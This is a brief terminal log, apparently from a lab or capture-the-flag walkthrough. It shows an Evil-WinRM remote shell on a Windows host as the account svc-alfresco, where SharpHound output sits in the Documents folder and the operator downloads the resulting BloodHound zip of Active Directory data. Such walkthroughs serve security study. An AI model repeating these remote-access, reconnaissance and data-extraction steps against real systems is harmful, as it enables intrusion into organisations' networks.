 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/26/2024   5:04 PM          43541 20241026170412_BloodHound.zip
-a----       10/26/2024   5:04 PM           1938 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a----       10/26/2024   5:03 PM        1556992 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20241026170412_BloodHound.zip
Info: Downloading C:\Users\svc-alfresco\Documents\20241026170412_BloodHound.zip to 20241026170412_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>